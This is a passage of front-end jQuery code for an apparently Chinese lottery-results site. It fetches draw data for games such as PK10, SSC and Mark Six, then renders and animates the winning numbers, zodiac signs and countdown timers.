            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $("#nextDate").val(i.drawTime.substr(0, 10)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.resetRed(t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }, six: function (e, t) {          //六合彩
        var i = tools.parseObj(e);
        if (i.errorcode == 3) {
            layer.msg("该彩种已经停售", {
                icon: 2,
                time: 3000 //3秒关闭（如果不配置，默认是3秒）
            }, function () {
                window.location.href = './index.html';
            });
        }
        if ("0" != i.errorcode || "2" == i.result.code || (i.result.data.drawIssue == null && "0" == i.result.code)) {
            $(t).find(".opentyle .flexl").text("已停售");
            $(t).find(".kajianhao li").html("");
            return false;
        }
        if ("0" != i.result.code) throw new Error("error");
        if (0 == i.errorcode) {
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(1 * i.total_period - 1 * i.remaining_period), $(t).find(".sdrawCountnext").text(i.remaining_period);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.issue);

            var arr = [];
            arr[0] = i.zm1.colorclass;
            arr[1] = i.zm2.colorclass;
            arr[2] = i.zm3.colorclass;
            arr[3] = i.zm4.colorclass;
            arr[4] = i.zm5.colorclass;
            arr[5] = i.zm6.colorclass;
            arr[6] = i.tm.colorclass;

            // 添加生肖属性
            var name = $(t).find(".shuxing");
            $(name).find("li").eq(0).text(i.zm1.animal);
            $(name).find("li").eq(1).text(i.zm2.animal);
            $(name).find("li").eq(2).text(i.zm3.animal);
            $(name).find("li").eq(3).text(i.zm4.animal);
            $(name).find("li").eq(4).text(i.zm5.animal);
            $(name).find("li").eq(5).text(i.zm6.animal);
            $(name).find("li").eq(6).text(i.tm.animal);
            setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            method.loadOther("");
            animate.sixAnimateEnd(l, t, arr), setTimeout(function () {
                tools.ifToday()
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    }
}, pubmethod.ajaxHead = {
    pk10: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "pks/getLotteryPksInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.pk10OpenAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    ssc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "CQShiCai/getBaseCQShiCai.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    bjkl8: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getBaseLuckTewnty.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    egxy28: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "LuckTwenty/getPcLucky28.do?issue=" + e,
            type: "GET",
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#19A6DA")
                }), void 0 == animateID[t] && animate.sscAnimate("#headerData")
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    klsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    gxklsf: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "gxklsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                $(t).find("#pk10num li").each(function () {
                    $(this).css("background", "#0092dd")
                }), void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    syx5: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "ElevenFive/getElevenFiveInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.sscAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    jsk3: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "lotteryJSFastThree/getBaseJSFastThree.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.kuai3Animate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    cqnc: function (e, t) {
        var e = void 0 == e ? "" : e,
            i = !1;
        $.ajax({
            url: config.publicUrl + "klsf/getLotteryInfo.do?issue=" + e,
            type: "GET",
            data: {
                lotCode: lotCode
            },
            beforeSend: function () {
                void 0 == animateID[t] && animate.cqncAnimate(t)
            },
            success: function (i) {
                try {
                    headMethod.headData(i, t)
                } catch (i) {
                    tools.repeatAjax(e, t)
                }
            },
            error: function (a) {
                tools.repeatAjax(e, t), i = !0
            },
            complete: function (a, n) {
                (i = !1) || "timeout" == n && tools.repeatAjax(e, t)
            }
        })
    },
    qgc: function (e) {
        var t = e.url,
            i = e.id,
            a = e.lotCode,
            n = !1;
        config.ifdebug && console.log("obj：" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {
                lotCode: a
            },
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }, six: function (issue, id) {        //六合彩
        var issue = void 0 == issue ? "" : issue,
            i = !1;
        var lotteryid = getUrlParam('id');
        var drawmode = getUrlParam('drawmode');
        $.ajax({
            url: "/news/api/index/getone?id=" + lotteryid + "&issue=" + issue + "&drawmode=" + drawmode,
            type: "GET",
            beforeSend: function () {
                void 0 == animateID[id] && animate.sixAnimate(id)
            }, success: function (i) {
                try {
                    headMethod.headData(i, id);
                    clearInterval(animateID[id]);//清除动画
                    delete animateID[id];
                } catch (i) {
                    var waringbox = $("#waringbox").css("display");
                    if (waringbox != "block") {
                        tools.repeatAjax(issue, id)
                    }

                }
            }
        })
    },
    hk6: function (e) {
        var t = e.url, i = e.id, a = e.lotCode, n = !1;
        config.ifdebug && console.log("objï¼š" + JSON.stringify(e)), $.ajax({
            url: t,
            type: "GET",
            data: {lotCode: a},
            beforeSend: function () {
                void 0 == animateID[i] && animate.sscAnimate(i)
            },
            success: function (t) {
                try {
                    headMethod.headData(t, i)
                } catch (t) {
                    console.log(t);
                    tools.repeatAjaxOBj(e)
                }
            },
            error: function (t) {
                tools.repeatAjaxOBj(e), n = !0
            },
            complete: function (t, i) {
                (n = !1) || "timeout" == i && tools.repeatAjaxOBj(e)
            }
        })
    }
  


}, tools.ifToday = function () {
    var e = $("#showtime").text();
    return e = e.split("月")[1].split("日")[0], !(!(tools.getDate("d") == e) || !config.ifFirstLoad)
}, tools.getDate = function (e) {
    var t = "",
        i = new Date,
        a = i.getFullYear(),
        n = i.getMonth() + 1,
        s = i.getDate(),
        o = i.getHours(),
        r = i.getMinutes(),
        l = i.getSeconds();
    return "ymd" == e ? t = a + "-" + n + "-" + s : "ymdhms" == e ? t = a + "-" + n + "-" + s + " " + o + ":" + r + ":" + l : "d" == e && (t = s), t
}, tools.catchUndefined = function (e) {
    $(e).find("li").each(function () {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.bjkl8BagColor = function (e, t) {
    $(t).find(".sscli li").css("background", "#19A6DA");
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 41 && $(t).find("li").eq(i).css("background", "#0092DD")
}, tools.klsfBagColor = function (e, t) {
    for (var i = 0, a = e.length; i < a; i++) e[i] >= 19 && $(t).find("li").eq(i).css("background", "red")
}, tools.gxklsfBagColor = function (e, t) {
    for (var i = 0; i < e.length; i++) 1 == e[i] || 4 == e[i] || 7 == e[i] || 10 == e[i] || 13 == e[i] || 16 == e[i] || 19 == e[i] ? $(t).find("#pk10num").find("li").eq(i).css("background", "red") : 3 != e[i] && 6 != e[i] && 9 != e[i] && 12 != e[i] && 15 != e[i] && 18 != e[i] && 21 != e[i] || $(t).find("#pk10num").find("li").eq(i).css("background", "#02CB44")
}, tools.setPK10TB = function () {
    pk10jiuchuo = setInterval(function () {
        -1 != $("#videobox").css("z-index") && ("00:00" != $(".animate iframe").contents().find(".countdownnum").text() ? (tools.insertVideo(), config.ifdebug && console.log("纠错....")) : config.ifdebug && (console.log("开始开奖了...."), console.log("停止纠错....")))
    }, 5e3)
}, tools.operatorTime = function (e, t) {
    var i = e.replace("-", "/"),
        t = t.replace("-", "/");
    return i = i.replace("-", "/"), t = t.replace("-", "/"), (new Date(i) - new Date(t)) / 1e3
}, tools.insertVideo = function () {
    var e = 3600 * $("#headerData").find(".hour").text() + 60 * $("#headerData").find(".minute").text() + 1 * $("#headerData").find(".second").text() - 1;
    "-1" == e && (e = 0), $("iframe")[0].contentWindow.startcountdown(e);
    var t = "",
        i = $("#pk10num").find("li");
    $(i).each(function () {
        t += $(this).text() + ","
    });
    var a = null;
    a = t.length < 11 ? "5,6,3,4,8,7,9,10,2,1" : t.substring(0, t.length - 1), $("iframe")[0].contentWindow.showcurrentresult(a), $(".animate iframe").contents().find("#currentdrawid").text($("#headerData").find(".drawCountnum").text()), $(".animate iframe").contents().find("#nextdrawtime").text($("#headerData").find(".preDrawIssue").text());
    i = $("#headerData .longhu").find("li");
    $(".animate iframe").contents().find("#stat1_1").text($(i).eq(7).text()), $(".animate iframe").contents().find("#stat1_2").text($(i).eq(8).text()), $(".animate iframe").contents().find("#stat1_3").text($(i).eq(9).text()), $(".animate iframe").contents().find("#stat2_1").text($(i).eq(0).text()), $(".animate iframe").contents().find("#stat2_2").text($(i).eq(1).text()), $(".animate iframe").contents().find("#stat2_3").text($(i).eq(2).text()), $(".animate iframe").contents().find("#stat2_4").text($(i).eq(3).text()), $(".animate iframe").contents().find("#stat2_5").text($(i).eq(4).text())
}, tools.testWWW = function () {
    -1 != window.location.href.indexOf("1680100.com") && ($(".footer_up").find(".computer_ver").attr("onclick", "javascript:window.location.href='http://www.1680100.com/html/public/home.html'"), $(".main_image").empty().append("<img style='float:left;width:100%' src='../../img/NOprBanner.jpg'/>"), $("#toRMC .content").find("li").each(function () {
        "香港彩" == $(this).text() && $(this).find("a").attr("href", "http://m.6hch001.com")
    }), $(".flicking_con").hide())
}, tools.resetRed = function (e) {
    var t = $(e).find(".sscli li").length;
    $(e).find(".sscli li").each(function (e) {
        "10039" == lotCode || "10042" == lotCode ? e != t - 1 ? $(this).css("background-color", "red") : $(this).css("background-color", "#0092dd") : "10040" == lotCode ? e == t - 1 || e == t - 2 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "red") : "10041" == lotCode || "10043" == lotCode ? $(this).css("background-color", "red") : "10044" == lotCode ? $(this).css("background-color", "red") : "10045" == lotCode && (e <= 3 ? $(this).css("background-color", "#0092dd") : $(this).css("background-color", "#19a6da"))
    })
}, tools.setTimefun = function () {
    setTimeout(function () {
        !$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen && $("iframe")[0].contentWindow.k3v.stopVideo(createData())
    }, 1e3)
}, tools.setTimefun_cqnc = function () {
    setTimeout(function () {
        if (!$("#videobox").length < 1 && $("iframe")[0].contentWindow.ifopen) {
            var e = createData();
            if (e.codearr.length < 8) return void setTimeout(function () {
                tools.setTimefun_cqnc()
            }, 500);
            $("iframe")[0].contentWindow.stopanimate(e.codearr, e.counttime)
        }
    }, 1e3)
}, tools.setTimefun_shiyixw = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.k3v.stopVideo(tools.getDataStr())
    }, 3e3)
}, tools.getDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        sumNum: $("#sumNum").val(),
        sumBigSmall: $("#sumBigSmall").val(),
        sumSingleDouble: $("#sumSingleDouble").val(),
        drawIssue: $(".nextIssue").val(),
        drawTime: $(".drawTime").val(),
        preDrawTime: e
    }
}, tools.bjkl8DataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_bjkl8 = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.syxwV.stopVid(tools.bjkl8DataStr()), $("iframe")[0].contentWindow.syxwV.bgMusic()
    }, 3e3)
}, tools.pcEggDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function (e) {
        e < 3 && t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_pcEgg = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.pcEgg.stopVid(tools.pcEggDataStr())
    }, 3e3)
}, tools.gdklsfDataStr = function () {
    var e = 3600 * $("#timebox").find(".hour").text() + 60 * $("#timebox").find(".minute").text() + 1 * $("#timebox").find(".second").text() - 2,
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        arr: t,
        thisIssue: $("#preDrawIssue").val(),
        nextIssue: $("#nextIssue").val(),
        nextTime: $("#drawTime").val(),
        countdown: e
    }
}, tools.setTimefun_gdklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gdklsfDataStr();
        $("iframe")[0].contentWindow.fun.Trueresult(e.arr), $("iframe")[0].contentWindow.fun.fillHtml(e.thisIssue, e.nextIssue, e.nextTime, e.countdown)
    }, 3e3)
}, tools.gxklsfDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        numArr: t,
        thisIssue: $(".preDrawIssue").text(),
        nextIssue: $(".nextIssue").val(),
        drawTime: $("#drawTime").val(),
        cutdonwTime: e
    }
}, tools.setTimefun_gxklsf = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        var e = tools.gxklsfDataStr();
        $("iframe")[0].contentWindow.gxklsf.stopVid(e)
    }, 3e3)
}, tools.fc3dDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fc3d = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.fc3d.stopVid(tools.fc3dDataStr())
    }, 3e3)
}, tools.fcssqDataStr = function () {
    var e = $("#timebox").find(".hour").text() + ":" + $("#timebox").find(".minute").text() + ":" + $("#timebox").find(".second").text(),
        t = [];
    return $("#headerData").find("#pk10num li").each(function () {
        t.push(parseInt($(this).text()))
    }), {
        preDrawCode: t,
        drawIssue: $("#preDrawIssue").val(),
        data: $("#nextDate").val(),
        drawTime: $("#drawTime").val(),
        preDrawTime: e
    }
}, tools.setTimefun_fcssq = function () {
    !$("#videobox").length < 1 && "block" != $(".opentyle").css("display") && $("iframe")[0].contentWindow.ifopen && setTimeout(function () {
        $("iframe")[0].contentWindow.ssq.stopVid(tools.fcssqDataStr())
    }, 3e3)
}, tools.publicPk10 = function (e, t, i, a) {
    if (a <= 0) throw new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(i.preDrawCode), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, tools.publicJsft = function (e, t, i, a) {
    for (var n = i.preDrawCode.split(","), s = [], o = 0; o < n.length; o++) {
        if (1 != n[o].charAt(0)) r = n[o].charAt(1);
        else var r = n[o];
        s.push(r)
    }
    var l = s.toString();
    if (a <= 0) throw config.ifdebug && console.log("没请求到新数据...下期开奖号码相同..."), new Error("error");
    config.ifdebug && console.log("已经请求到最新数据..."), !$("#videobox").length < 1 && -1 != $("#videobox").css("z-index") ? ($("iframe")[0].contentWindow.finishgame(l, a), setTimeout(function () {
        pubmethod.creatHead.pk10(e, t)
    }, 3e3), setTimeout(function () {
        tools.insertVideo()
    }, 1e4)) : pubmethod.creatHead.pk10(e, t)
}, $("body").on("click", "#beginTime", function () {
    $("#dateshadow").css("height", $("body").height() + "px")
});